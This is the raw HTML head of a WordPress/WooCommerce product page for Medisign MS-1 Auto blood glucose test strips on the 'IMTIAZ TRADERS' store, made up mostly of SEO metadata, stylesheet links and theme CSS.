

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imtiaztrader.com/medisign-blood-glucose-test-strips-ms-1-auto-25-count/
body_size: 25028
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://imtiaztrader.com/xmlrpc.php">
<title>Medisign Blood Glucose Test Strips MS-1 Auto 25 Count | IMTIAZ TRADERS</title>
<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
<link rel="canonical" href="https://imtiaztrader.com/medisign-blood-glucose-test-strips-ms-1-auto-25-count/" />
<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
<meta property="og:type" content="article" />
<meta property="og:title" content="Medisign Blood Glucose Test Strips MS-1 Auto 25 Count | IMTIAZ TRADERS" />
<meta property="og:url" content="https://imtiaztrader.com/medisign-blood-glucose-test-strips-ms-1-auto-25-count/" />
<meta property="article:published_time" content="2021-07-06T08:22:13+00:00" />
<meta property="article:modified_time" content="2021-07-06T08:22:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Medisign Blood Glucose Test Strips MS-1 Auto 25 Count | IMTIAZ TRADERS" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/#listItem","position":2,"name":"Medisign Blood Glucose Test Strips MS-1 Auto 25 Count","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/#itempage","url":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/","name":"Medisign Blood Glucose Test Strips MS-1 Auto 25 Count | IMTIAZ TRADERS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/#breadcrumblist"},"author":{"@id":"https:\/\/imtiaztrader.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/imtiaztrader.com\/author\/admin\/#author"},"datePublished":"2021-07-06T08:22:13+00:00","dateModified":"2021-07-06T08:22:13+00:00"},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/imtiaztrader.com\/author\/admin\/#author","url":"https:\/\/imtiaztrader.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d661490eca0a4a796f4a27285635a019dec44bba693c5b003b6be2cd0ee1f2e?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/#webpage","url":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/","name":"Medisign Blood Glucose Test Strips MS-1 Auto 25 Count | IMTIAZ TRADERS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/medisign-blood-glucose-test-strips-ms-1-auto-25-count\/#breadcrumblist"},"author":{"@id":"https:\/\/imtiaztrader.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/imtiaztrader.com\/author\/admin\/#author"},"datePublished":"2021-07-06T08:22:13+00:00","dateModified":"2021-07-06T08:22:13+00:00"},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
</script>
<!-- All in One SEO Pro -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Medisign Blood Glucose Test Strips MS-1 Auto 25 Count Comments Feed" href="https://imtiaztrader.com/feed/?attachment_id=6687" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fmedisign-blood-glucose-test-strips-ms-1-auto-25-count%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fmedisign-blood-glucose-test-strips-ms-1-auto-25-count%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='zoo-cw-css' href='https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/g0at0syd/dpuqi.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/e35gfne6/dpuqi.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='nta-css-popup-css' href='https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='redux-extendify-styles-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/4yb4isk/8032l.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/98zzezpo/dpuqi.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><!-- <link rel='stylesheet' id='emallshop-style-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-theme-default-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-base-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css" media="all"/>
<style id='emallshop-base-inline-css' type='text/css'>
/*
* Theme Font
*/
body,
button,
input,
select,
textarea {
font-family:Open Sans !important;
font-size:14px;
font-weight:400;
}
::-webkit-input-placeholder {
font-family:Open Sans;
}
:-moz-placeholder {
font-family:Open Sans;
}
::-moz-placeholder {
font-family:Open Sans;
}
:-ms-input-placeholder {
font-family:Open Sans;
}
/* 
* page width
*/
.wrapper.boxed-layout, .wrapper .container{
width:1170px;
}
/* 
* Body color Scheme 
*/
body{
color:#656565;
}
h1, h2, h3, h4, h5, h6{
color:#212121;
}
a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
color:#212121;
}
a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
color:#ff8400;
}
.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
color:#656565;
}
.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
color:#0ba2e8;
}
